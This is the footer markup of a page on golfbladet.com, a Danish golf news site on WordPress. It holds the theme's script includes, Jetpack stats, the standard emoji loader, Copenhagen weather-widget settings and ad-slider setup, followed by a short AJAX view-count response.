<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"4387\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "4387" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"scattered-clouds-d","today_icon_text":"scattered clouds","today_temp":[-3.20000000000000017763568394002504646778106689453125,26.300000000000000710542735760100185871124267578125],"today_humidity":71,"today_wind_speed":[10.800000000000000710542735760100185871124267578125,6.70000000000000017763568394002504646778106689453125],"today_min":[-3.79999999999999982236431605997495353221893310546875,25.10000000000000142108547152020037174224853515625],"today_max":[-3.100000000000000088817841970012523233890533447265625,26.5],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1769947200,"day_name":"s\u00f8n","day_temp":[-3,26],"owm_day_index":0},{"timestamp":1769990400,"day_name":"man","day_temp":[-3,26],"owm_day_index":4},{"timestamp":1770076800,"day_name":"tirs","day_temp":[-0,32],"owm_day_index":12},{"timestamp":1770163200,"day_name":"ons","day_temp":[-1,30],"owm_day_index":20},{"timestamp":1770249600,"day_name":"tors","day_temp":[-0,31],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4387]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -77
content:
{"4387":124}